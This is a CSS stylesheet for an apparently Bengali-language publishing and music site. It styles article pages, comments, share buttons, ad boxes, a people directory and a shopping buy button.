.hapenningList h4{ font-size:25px; color:#fff;}

.captionInner{ padding:40px 30px;}

.hapenningList p{ font-size:16px; color:#fff; line-height:20px;}

/*.footer{ background:#fff; padding:15px; border-top: 1px solid #000;}*/

.footerLeft{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul{ width:auto; float:right;}

.footerMenu ul li { display:inline-block; padding-left:22px;}

.footerMenu ul li a{ color:#000; font-size:17px; line-height:23px;}

.footerMenu ul li a:hover{ color:rgb(196,164,103);}



.pageTitle {

  background: #fff;

  /*margin-bottom: 15px;*/

  	padding: 5px 0;	

}

.pageTitle h1 {

  color: hsl(0, 0%, 27%);

  font-family: 'SolaimanLipi';

  font-size: 30px;

  font-weight: 400;

  line-height: 60px;

}

.innerPageContent{ padding:30px 0; margin:0px; }

.largeImage img{ width:100%;}

.largeImage > iframe {

    width: 100%;

}

.innerTopdDetails {

   background: rgb(255,255,255);

padding: 0 30px 10px 30px;

color: #000;

margin-top: 15px;

	

	

}

.storyTitle{

border-top:none !important;

}

.innerTopdDetails p { 

    font-size: 25px;  

    line-height: 38px;

    margin: 0 0 9px;

    text-align: justify;

	/* padding-top:15px; */

	color:gray;

}

.innerTopdDetails h4 {

	/*color: hsl(0, 0%, 27%);*/

  color:#000;

  /*font-size:38px;*/

  font-size:40px;

  line-height:45px;

  font-weight:400;

  margin-bottom:15px;

}

.innerTop{ background:#fff;}

.post_meta {

  border-bottom: 1px solid hsl(0, 0%, 87%);

  border-top: 1px solid hsl(0, 0%, 87%);

  font-size: 0.92em;

  margin-bottom: 1em;

  overflow: hidden;

  padding: 0.5em 0;

}

.innerTop .post_meta_unite {

  padding: 10px 30px;

}

.innerTop  .post_meta div[class^="post_"] {

  display: inline-block;

  line-height: 20px;

  padding: 2px 5px;

}

.innerTop  .post_meta i, .innerTop  .post_meta  a {

  color:#b2398a;

  padding-right: 0.5em;

}

.innerTop  .post_meta  a:hover{

	color:#f34c49;

}

.faceLike{ padding:30px 0;}

.adminPost{ margin-bottom:60px;}

.adminPost .post-author {

  background: rgb(240,240,240);

  border: medium none;

  padding: 25px 30px 10px;

  

}

.adminPost .post-author  h3 {

  font-size: 21px;

  line-height: 30px;

  color:#464646;

  margin-bottom:20px;

  font-weight:300;

  font-family:'SolaimanLipi';

  

}

.adminPost .post-author  h3  a{

	color:#43caca;

}

.adminPost .post-author  h3  a:hover, .adminPost .post-author_link p a:hover{

	color:rgb(6, 101, 67);

}

.adminPost .post-author_gravatar {

  float: left;

  margin: 0 20px 0 0;

}

.adminPost .post-author_gravatar img {

  background: #fff;

  border: 1px solid hsl(0, 0%, 87%);

  padding: 5px;

}

.adminPost .post-author .post-author_desc {

    font-family: 'SolaimanLipi';

    font-size: 18px;

    line-height: 24px;

    margin-top: 1em;

    overflow: hidden;

    text-align: justify;

	color: #5b5b5b;

}

.adminPost .post-author_link {

  font-size: 15px;

  margin-top:1.5em;

}

.adminPost .post-author_link p{ margin-bottom:20px; font-family:'SolaimanLipi'}

.adminPost .post-author_link p a{ color:#43caca;}

relatedPostSection{}

.relatedPostSection .related-posts {

  margin: 0;

  overflow: hidden;

  padding: 0;

}

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment  h3, .archives h3, #sidebar h3{ font-size:22px; line-height:30px; color:#fff; font-weight:400; margin-bottom:20px; background:#6f3d1a; text-align: center; width: 95px;}

.relatedPostSection .related-posts_list {

  font-size: 0;

  margin: 0 0 0 -4%;

  padding: 0;

}

.relatedPostSection .related-posts_item {

  display: inline-block;

  font-size: 12px;

  list-style-type: none;

  margin-bottom: 20px;

  margin-left: 4%;

  overflow: hidden;

  padding: 0;

  vertical-align: top;

  width: 21%;

}

.relatedPostSection  .related-posts .featured-thumbnail {

  float: none;

  margin: 0;

  overflow: visible;

  padding:0;

  border:0;

  border-radiu:0;

  background:none;

}

.relatedPostSection .related-posts_item a {

  color: #000;

  font-size: 25px;

  line-height: 25px;

  

}

.relatedPostSection .related-posts_item a:hover{

	color:rgb(6, 101, 67);

}

.response .comment-holder {

  margin: 0 0 20px;

  padding: 0;

}

.response .pagination {

  margin: 0px 0;

}

.response  .comment-list {

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

}

.response .comment {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  list-style-type: none;

  margin: 0;

  padding: 0;

  position: relative;

  text-transform: none;

}

.response .comment .comment-body {

 background:hsl(0, 0%, 100%) none repeat scroll 0 0;

  border: 1px solid hsl(0, 0%, 87%);

  margin-bottom: 15px;

  overflow: hidden;

  padding: 20px;

  position: relative;

}

.response .wrapper {

  overflow: hidden;

  position: relative;

  width: 100%;

}

.response .comment-author {

  float: left;

  margin: 0 20px 0 0;

}

.response .comment-author .author {

  display: block;

  font-size: 16px;

  font-weight: bold;

  padding-top: 20px;

  text-align: left;

  text-transform: capitalize;

  width: 65px;

}

.response .extra-wrap {

  overflow: hidden;

}

.response .reply {

  float: right;

  font-size: 16px;

  margin-left: 28px;

}

.response .reply a {

  display: inline-block;

  text-decoration: none ;

  padding:5px 10px;

  background:#b2398a;

  color:#fff;

}

.response .reply a:hover{ background:#43caca;}

.response .comment-meta {

  float: right;

  font-size: 16px;

  padding: 5px 0;

}

.response  .children {

  padding: 0 0 0 40px;

}

.leaveComment{

}

.leaveComment #respond {

  margin-bottom: 30px;

  overflow: hidden;

  padding-top:25px;

}

.leaveComment form {

  margin: 0 0 23px;

}

.leaveComment #commentform p.field {

  margin-bottom: 12px;

}

.leaveComment  #commentform input[type="text"] {

  height: 35px;

  padding: 0 10px;

  margin:0;

  width:400px;

   border:0;

  outline:none;

  color: #000;

}

.leaveComment  #commentform textarea {

  border-color:#fff;

  box-sizing: border-box;

  height: 180px;

  margin: 0;

  max-width: 530px;

  min-height: 180px;

  min-width: 100%;

  overflow: auto;

  padding: 10px;

  width: 100%;

  border:0;

  outline:none;

  color: #000;

}

.leaveComment #respond form .comment_submit {

  margin-bottom: 30px;

  text-align: right;

}

.leaveComment input[type="submit"], .leaveComment input[type="submit"]:focus {

  background: #43caca;

  border: medium none;

  color: hsl(0, 0%, 100%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: center;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  margin-top:20px;

  border-radius:0;

   -webkit-transition: all 0.7s ease;/* Safari 3.2+, Chrome */

    -moz-transition: all 0.7s ease;/* Firefox 4-15 */

    -o-transition: all 0.7s ease;/* Opera 10.5-12.00 */

    transition: all 0.7s ease;/* Firefox 16+, Opera 12.50+ */

}

.leaveComment input[type="submit"]:hover{ background:#b2398a;}

.rightSection #sidebar ul li {

  list-style-type: none;

  margin-bottom: 5px;

  line-height:23px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar ul li a {

 color:#464646;

}

.rightSection #sidebar ul li a:hover {

  color: #b2398a;

}



#sidebar .recentPost {

  margin-bottom: 50px;

  overflow: hidden;

   margin-top: 15px;

}

#sidebar .unstyled li {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  font-size: 15px;

  line-height: 23px;

  margin-bottom: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail a {

  color: hsl(0, 0%, 27%);

  position:relative;

  display:block;

}

.recentPost time {

  color: hsl(320, 51%, 46%);

  display: block;

  font-size: 12px;

  line-height: 14px;

  margin-bottom: 5px;

  text-transform: uppercase;

  font-family:'SolaimanLipi';

}

.recentPost h4 {

  font-size: 16px;

  line-height: 20px;

  margin-bottom: 3px;

  font-weight:bold;

  font-family:'SolaimanLipi';

}

.rightSection #sidebar  .recentPost h4 a {

  color: #43caca;

  font-family:'SolaimanLipi';

}

.recentPost .excerpt {

  margin-bottom: 6px;

  font-family:'SolaimanLipi';

  font-weight:500;

}

.rightSection #sidebar  .recentPost .btn {

  background: hsl(180, 56%, 53%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  cursor: pointer;

  display: inline-block;

  font-size: 15px;

  font-weight: bold;

  line-height: 20px;

  margin-bottom: 0;

  overflow: hidden;

  padding: 12px 25px;

  position: relative;

  text-align: left;

  text-transform: uppercase;

  vertical-align: middle;

  z-index: 3;

  width:100%;

  font-family:'SolaimanLipi';

  font-weight:400;

}



.rightSection #sidebar  .recentPost .btn {

  background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;

  border: medium none;

  color: hsl(320, 51%, 46%);

  height: 20px;

  line-height: 20px;

  padding: 0;

}

.recentPost .featured-thumbnail {

  float: left;

  margin: 0px 20px 10px 0;

  overflow: hidden;

  position: relative;

  background:none; border:none; border-radius:0;

}

.rightSection #sidebar  .recentPost  ul li{ margin-bottom:20px;}

.recentPost, .category, .archives{ margin-bottom:30px;}



#meta {

    color: #5b5b5b;

    display: block;

    font-family: 'SolaimanLipi';

    font-size: 13px;

    font-style: normal !important;

    font-weight: 400 !important;

    margin: 15px 0 10px;

    text-transform: uppercase;

	float: left;

	width: 100%;

}



#meta > a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

}

#meta span a {

    color: #5b5b5b;

    font-family: 'SolaimanLipi';

    font-style: normal !important;

    font-weight: 400 !important;

	font-size: 20px;

}

.social-buttons ul {

    display: block;

    margin: 24px 0 12px;

    overflow: hidden;

}

.social-buttons ul li#share {

    background-color: #fff;

    font-size: 12px;

    padding: 4px 15px;

    text-transform: uppercase;

	font-family: 'SolaimanLipi';

	color:#000;

}

.social-buttons ul li {   

    float: left;

    list-style: outside none none;

    margin: 0;

    padding: 0;

}

/* .facebook_share li a{ 

	background : url('../../img/frontend/fb-share-button.jpg') no-repeat scroll 0 0;

	 background-position: center 3px;

    background-size: 80% auto;

	display: block;

	 background-color: #3b5998;

	} */

.social-buttons ul li#share-facebook a {

    background-color: #3b5998;

    background-position: center 3px;

    background-size: 80% auto;

}

.social-buttons ul li a {

    background: transparent url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0;

    display: block;

    height: 35px;

    width: 35px;

	background-color: #3b5998;

}

.social-buttons ul li#share-twitter a {

    background-color: #55acee;

    background-position: center -30px;

    background-size: 93% auto;

}



.social-buttons ul li span {

    visibility: hidden;



}

.social-buttons ul li#share-googleplus a {

    background-color: #dd4b39;

    background-position: 4px -52px;

    background-size: 80% auto;

}

.social-buttons ul li#share-reddit a {

    background-color: #9cafc2;

    background-position: center -138px;

    background-size: 80% auto;

}

.social-buttons ul li#share-email a {

    background-color: #f1c40f;

    background-position: center -97px;

    background-size: 95% auto;

}
.social-buttons ul li#print a {
    background: transparent url(../../img/frontend/print.png) no-repeat 2px -356px;
    height: 35px;
    display: block;
    background-color: grey;
    width: 35px;
}
.social-buttons ul li#whatsapp-web a {
   

  background: #619a3b;
    width: 34px;
    height: 35px;
    color: #fff;   
    font-size: 18px;
}
.social-buttons ul li#whatsapp-web a svg {
  height: 1.8em;
  margin-left: 4px;
}
.social-buttons ul li#whatsapp-mobile a {
	display:none !important;
  background: #619a3b;
  width: 34px;
  height: 35px;
  color: #fff;   
  font-size: 18px;
}

.social-buttons ul li#whatsapp-mobile a svg {
  height: 1.8em;
  margin-left: 4px;
}

.social-buttons ul li#share-sms {

    display: none;

}

.social-buttons ul li#share-sms a {

    background-color: #27ae60;

    background-position: center -133px;

    background-size: 95% auto;

}

.tags {

    border-bottom: 1px solid rgb(186,189,191);

    border-top: 1px solid rgb(186,189,191);

    display: block;

    margin: 24px 0;

    overflow: hidden;

    padding: 24px 0;

}

.tags > p {

    margin: 0;

    padding: 0;

}

.tags > p, .tags > ul, .tags  > li {

    color: #5b5b5b;

    font-size: 16px;

    line-height: 21px;

}

.tags span{

    display: inline-block;

    margin: 0 7px 7px 0;

	font-family:'SolaimanLipi';

}

.tags p a {

    background-color: #e9e9e9;

    color: #5b5b5b;

    display: inline-block;

    font-size: 14px;

    margin: 0 7px 7px 0;

    padding: 5px 12px;

	font-family:'SolaimanLipi';

}

.tags a:hover{ background:rgb(152,33,31); color:#fff;}

.tags .active{ background: rgb(152, 33, 31); color: #fff;}





/****************music_Page************************/ 



.icon_section_row{ margin:0px 0px 80px 0px;}

.cercle{ width:105px; height:105px; border:4px solid #ebebeb; text-align:center; border-radius:50%; float:left; margin:5px 30px 20px 0px; }

.icon_section{ margin:45px 0px 0px 0px;}

.icon_section h3{   font-size: 20px; font-weight: normal; text-align:left; padding:10px 0px; margin:0px;}

.icon_section_row .icon_section p{ font-size:16px !important; color:#7c7c7c !important; line-height:22px !important; text-align:left; padding:0px; margin:0px; }

.view_all{ display:block; margin:0px auto; background:#817119; text-align:center; font-size:18px; color:#FFFFFF; width:178px; height:40px; border-radius:5px; clear:both; }

.view_all:hover{ background:#b8a21d; color:#000;}

.cercle img{ text-align:center; display:block; margin:0px auto; padding-top:10px;}



/***********************************************/

#latestHappening2{ padding-top:0px; padding-bottom:100px;}

#hapenningAll2{ margin-top:0px;}

.plc_bottom{ margin:75px 0px 0px 0px;}





.peopleContent{ background:#fff;}

.peopleBanner{ width:100%; padding:0; margin:0;}

.peopleBanner img{ width:100%;}

.peopleContent{ width:100%; padding:60px 0;}

.leftSidebar h2{}

.leftSidebar h2{

  color: #969696;

  font-family: 'SolaimanLipi';

  font-size: 26px;

  font-weight: 400;

  line-height: 40px;

  margin-bottom:15px;

  padding-left:20px;

}

.leftSideMenu{ width:100%;}

.mobileSideMenu{ display:none;}

.leftSidebar ul { padding:0px; margin:0px;}

.leftSidebar ul li{ width:80%; display:block; margin-bottom:8px;}

.leftSidebar ul li a {

  background: hsl(0, 0%, 92%) url("images/double-arrow.png") no-repeat scroll 15px 15px;

  border-radius: 5px;

  color: hsl(32, 39%, 45%);

  display: block;

  font-size: 15px;

  line-height: 20px;

  padding: 8px 29px;

  width: 100%;

}

.leftSidebar ul li a:hover, .leftSidebar ul li.active a{ color:#fff;background: #c62d30 url("images/double-arrowHover.png") no-repeat scroll 15px 15px; }

 .peopleMainContent h2 {

  font-size: 40px;

  font-weight: normal;

  margin-bottom: 20px;

  color:hsl(91, 57%, 40%);

  width:100%; 

}

.pmcText{ width:100%; margin:0 0 30px; padding:0;}

.pmcText p {

  color: hsl(0, 0%, 60%);

  font-size: 18px;

  line-height: 24px;

}

.pplList{ width:100%; margin-top:20px;}.

.pplList ul{ width:100%; padding:0;}

.pplList ul li{ width:17%; float:left; margin-right:3.5%; margin-bottom:35px; }

.pplList ul li:nth-child(5n){ margin-right:0;}

/*.pplList ul li img{ width:100%; }*/

.viewAllBtm{ width:100%; clear:both; margin-top:60px;}

.viewAllBtm ul{ text-align:center;}

.viewAllBtm ul li{ width:175px; display:inline-block; margin-right:35px;}

.viewAllBtm ul li:last-child{ margin-right:0;}

.viewAllBtm ul li a{ display:block; padding:6px 20px; height:40px; text-align:center; border-radius:5px; color:#fff; font-size:18px;}

.viewAllBtm ul li.vwwAll a{ background:#66a12b;}

.viewAllBtm ul li.refreshSrch a{ background:#807018;}

.viewAllBtm ul li a:hover{ background:#000;}

/*=======People  Page end=======*/





#banner img{ width:100%; height:auto; background-size:cover;}











.pplList ul li img{

 height: 100%;

  transition: all 0.2s linear 0s;

  -moz-transition: all 0.2s linear 0s;

  -webkit-transition: all 0.2s linear 0s;

  -o-transition: all 0.2s linear 0s;

  -ms-transition: all 0.2s linear 0s;

}

.pplList ul li:hover img {

  transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



/*=======for menu changes start14-8-2015====*/

#menu .navbar-nav > li{ float:none;}

#menu .navbar-nav.navbar-right > li a{ padding-left:0; padding-right:0;}

#menu .navbar-nav.navbar-right > li{ float:left;}

#menu .navbar-nav{ width:auto;}

#menu #navbar{ width:100%; background:#6f3d1a;}



#menu .navbar-nav{ margin-right:0; padding-right:15px;} /* added by deb start */

#menu #navbar > ul{ width:89%; float:left;}

#menu #navbar > ul.navbar-nav.navbar-right{ width:auto; float:right;}

#menu .navbar-nav > li a{ padding-left:10px; padding-right:11px; text-align:center;}  /* added by deb start */

#menu .navbar-nav.navbar-right > li a{ padding-top:0px; padding-bottom:0px; margin-top:8px;}

/*#menu .navbar-nav > li a{ padding-left:0; padding-right:35px;}*/

#menu .navbar-nav.navbar-right > li:hover img{ opacity:0.7;}

#menu #search {padding-left:12px;}/* added by deb start */

/*=======for menu changes end====*/





.exploreList img {

    display: block;

    margin: 0 auto;

    text-align: center;

    transition: all 0.2s linear 0s;

    -moz-transition: all 0.2s linear 0s;

    -webkit-transition: all 0.2s linear 0s;

    -o-transition: all 0.2s linear 0s;

   -ms-transition: all 0.2s linear 0s;

}





.exploreList img:hover {

    transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer;

}



.listingPageContent{ background:#fff; padding:30px 0 0; min-height:800px; }



.listingItemAll .listing_item_holder {

  overflow: hidden;

  /* margin:10px; */ /* added by deb start */

}



.listingItemAll .listing_item_holder .thumbnail__listing {

  margin-bottom: 0;

  border:0;

  padding:0;

  border-radius:0;

}

.listingItemAll .image-wrap {

  display: block;

  overflow: hidden;

  position: relative;

}

.caption_listing h3 {  font-size: 20px;

  line-height: 26px;

  font-weight:700;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

.caption_listing h3 a{  font-size: 30px;

  line-height: 32px;

  font-weight:normal;

  margin-top: 0; color:#000; font-family: 'SolaimanLipi';}

  .caption_listing h3{ margin-bottom:10px;}

.caption_listing h3 a:hover{ color:#6f3d1a;}

.caption_listing  p  {color: #000;font-family: 'SolaimanLipi';font-weight: normal; line-height:26px;font-size:20px; margin-bottom: 20px;	}

.caption_listing  .writer-profile {font-family: 'SolaimanLipi';font-weight: normal;line-height:26px;font-size:20px;  float: right; font-style: italic;	}
.caption_listing .writer-profile a:hover {  color: #6f3d1a; }
.caption_listing  .writer-profile a { color: #823f10;}
.listingItem{ margin-bottom:20px;  /*min-height: 524px;*/ }

.contributor-story.listingItem  { min-height:320px}



.pagination{ width:100%; clear:both; margin:0px 0px 30px;}

.pagination ul li {

  display: block;

  float: left;

  text-align: center;

}

.pagination ul li a, .pagination ul li span, .pagination ul li a:focus {

  background: hsl(0, 0%, 18%) none repeat scroll 0 0;

  border: medium none;

  color: hsl(0, 0%, 100%);

  display: block;

  font-size: 20px;

  height: 100%;

  line-height: 40px;

  min-width: 10px;

  padding: 0 15px;

  text-align: center;

}

.pagination ul li a:hover, .pagination ul li.active span {

  background: hsl(0, 0%, 10%) none repeat scroll 0 0;

  color: hsl(0, 0%, 100%);

}

.pagination ul li a, .pagination ul span, .pagination ul a:focus {

  background: hsl(3, 82%, 61%) none repeat scroll 0 0;

}

.details-remve-css1 {

    margin: 0 0 45px !important;

}

.details-remve-css{ margin-bottom: 0 !important;}

#preview{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	}

.largeImage1{

	position:fixed;

	padding:5px;

	display:none;

	color:#fff;

	width:100%;

	left:0px !important;

}

.image-wrap > iframe {

    width: 100%;

}

.bottom-floating-ads {position:absolute; bottom:15px; right:13px; border:1px solid #900; -webkit-transform:skewX(0deg); -moz-transform:skewX(0deg); -o-transform:skewX(0deg); -ms-transform:skewX(40deg); transform:skewX(0deg); -webkit-transition: -webkit-transform 0.7s ease-in-out; -moz-transition: -moz-transform 0.7s ease-in-out; -o-transition: -o-transform 0.7s ease-in-out; -ms-transition: -ms-transform 0.7s ease-in-out; transition: transform 0.3s ease-in-out; display:none; opacity:0; z-index:999999;}

.bottom-floating-ads img {float:left;}

.bottom-floating-ads .ads-close { color: black;

    cursor: pointer;

    padding: 4px;

    position: absolute;

    right: 5px;

    top: -10px;

}

.pluginShareButtonLink{ background: url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0; !important}

.about_us_content_img{ margin-bottom :10px;}

.about_us_content_img img { width:70%; }

.about_us_content_img img:hover{ transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer; }

.about_team{ }

.about_us_content h2{ font-size: 20px;font-weight: bold; text-transform: uppercase;  margin-bottom :10px; color: #000;}

.about_us_content p { font-size: 17px; font-weight: 400; line-height:26px; margin-bottom:10px; color:#000 !important;}

.audio_player { margin-right:5px; cursor: pointer;}

.table-responsive{ min-height: 0.01%;

    overflow-x: auto;}

.fa.fa-download.audio_download_icon {

    color: rgb(186, 189, 191);

    margin-right: 10px;

}

.fa.fa-plus.audio_add_to_playlist_icon {

    margin-right: 10px;

color: rgb(186, 189, 191);

cursor:pointer;

}

.fa.fa-shopping-cart.add_to_shopping_cart{

	color: rgb(186, 189, 191);

}

.buybtn{

 font-family: 'SolaimanLipi';

 background:#ff8400;

 background:-webkit-gradient(linear,left top,left bottom,color-stop(#ff8400,0),color-stop(#ff6600,1));

 background:-webkit-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-moz-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-o-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:linear-gradient(top, #ff8400 0%, #ff6600 100%);

 filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8400', endColorstr='#ff6600',GradientType=0 );

 padding-left:20px;

 padding-right:65px;

 height:45px;

 display:inline-block;

 position:relative;

 border:1px solid #ff5a00;

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -webkit-border-radius:5px;

 -moz-border-radius:5px;

 border-radius:5px;

 float:left;

 clear:both;

 margin:10px 0px;

 overflow:hidden;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 

 .buybtn-text{

 padding-top:10px;

 display:block;

 font-size:18px;

 white-space:nowrap;

 text-shadow:0px 1px 1px rgba(255,255,255,0.3);

 color:#6e1d08;

 -webkit-transition:all 0.2s linear;

 -moz-transition:all 0.2s linear;

 -o-transition:all 0.2s linear;

 transition:all 0.2s linear;

 }

 

 .buybtn-hidden-text{

 position:absolute;

 height:100%;

 top:0px;

 right:52px;

 width:0px;

 background:#6e1d08;

 text-shadow:0px -1px 1px #363f49;

 color:#fff;

 font-size:18px;

 white-space:nowrap;

 text-transform:uppercase;

 text-align:left;

 text-indent:17px;

 overflow:hidden;

 line-height:42px;

 -webkit-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -moz-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -webkit-transition:width 0.3s linear;

 -moz-transition:width 0.3s linear;

 -o-transition:width 0.3s linear;

 transition:width 0.3s linear;

 }

 

 .buybtn-image{

 position:absolute;

 right:0px;

 top:0px;

 height:100%;

 width:52px;

 border-left:1px solid #ff5a00;

 -webkit-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 -moz-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 }

 

 .buybtn-image span{

 width:38px;

 height:38px;

 opacity:0.7;

 position:absolute;

 left:50%;

 top:50%;

 margin:-20px 0px 0px -20px;

 background:transparent url(../images/cart.png) no-repeat 75% 55%;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 .buybtn:hover .buybtn-text{

 text-shadow:0px 1px 1px #5d81ab;

 color:#fff;

 }

 

.buybtn:hover .buybtn-hidden-text{

 width:100px;

 }

 

.buybtn:hover .buybtn-image span{

 opacity:1;

 }

 .buybtn:active{

 background:#ff5a00;

 }





#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.font-awsome-spinner{ font-size: 100px !important; }

.ajax_loader { bottom: 100px;

    left: 0;

    opacity: 1;

    padding-left: 40%;

    position: absolute;

    top: 50%;

    width: 50%;

    z-index: 99999999;}

.blockPage {  background:none !important; border:none !important;

    border-radius: 5px; left:40% !important; width:15% !important;}

.blockPage h1 { height: 100%;

    overflow: hidden;

    padding-top: 0;

    text-align: center;

    width: 100%;border-radius: 5px !important; 

}

.blockPage img { vertical-align: middle !important;}

/*----- CSS FOR ADS TOP ---------*/

.top-floating-ads {position:absolute; top:10px; right:13px; z-index:999999; float:right;}

.top-floating-ads img {float:left;}

.top-floating-ads .ads-close {

    border-radius: 5px;

   color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS TOP ---------*/



/*----- CSS FOR ADS BOTTOM LEFT ---------*/

.bottom-left-floating-ads {position:fixed; bottom:-100%; left:20px; z-index: 9999;}

.bottom-left-floating-ads img {float:left;}

.bottom-left-floating-ads .ads-close {

    border-radius: 5px;

    color: #000;

    cursor: pointer;

    position: absolute;

    right: -1px;

    top: -7px;}

/*----- CSS FOR ADS BOTTOM LEFT ---------*/



/*----- CSS FOR ADS BOTTOM ---------*/

.bottom-right-floating-ads {position:fixed; bottom:15px; right:-100%; z-index: 9999;}

.bottom-right-floating-ads img {float:left;}

.bottom-right-floating-ads .ads-close {

    border-radius: 5px;

	color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS BOTTOM ---------*/

.menu1 {

  float: left;

    font-size: 15px;

    margin: 6px 5px 5px 16px;

    text-align: left;

    width: 28%;

}

.menu1 option {

    border-bottom: 1px solid #fff;

    padding: 5px;

	text-align: left;

}



.list-button {

    background: #D4D4D4 url("../../img/frontend/search-icon2.png") no-repeat scroll 9px 11px;

    border: medium none;

    border-radius: 5px;

    cursor: pointer;

	color: #000;

    margin: 10px 5px 0;

    padding: 18px;

    width: 35px;

}	

.isa_error {

      background: #ffbaba;

    border-radius: 5px;

    color: #d8000c;

    font-size: 1em;

    margin: 10px 10px 11px 0;

    padding-bottom: 5px;

    padding-left: 5px;

    padding-right: 5px;

    vertical-align: middle;

    width: 100%;

}

.lang_option{text-align: right; margin-bottom: 5px; font-size: 20px;}

.lang_option a{float:left; padding:2px 6px; color:#333; font-size:16px; line-height:30px; text-transform:none;}

.lang_option a span{float:left; padding-right:5px;}

.lang_option a span img{border-radius:50%;}

.bengali_font {  font-family: 'SolaimanLipi' !important;}

.bengali_font p {  font-family: 'SolaimanLipi' !important; font-size:25px !important; line-height:40px !important;}

.right_login { float: right; }

.right_login a { text-align: center; color: #fff; text-decoration: none; background: rgb(196,164,103); padding:0px 10px; float: left; margin-left: 4px; font-size:14px; position:relative;}

.right_login a .countcart{position: absolute;background-color:#777; border-radius: 10px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height:14px;  min-width: 10px; padding: 3px 7px; text-align: center; vertical-align: middle; white-space: nowrap; left:18px; top:-7px; }

.right_login a i { margin-right: 3px; }

.search_right { float: right; width: 100%; margin-top: 15px; }

.search_right .form-group { width: 60%; float: right; }

.search_right .form-control { border-radius: 0px; height: 36px; }

.search_lo { padding: 10px 5px; width: 100%; }



/********************************new**************************************************************/

.banner{ margin:0px 0px 20px 0px; padding:0px;}

.headerAdd{ width:100%; padding:0px; margin:7px 0px 0px 0px;}	

.homeInner{ padding:15px 0px; margin:0px; }

.leftAdd{ width:100%; min-height:800px; }

.righttAdd{ width:100%; }

.boxRow{  margin-bottom:10px; float:left;}

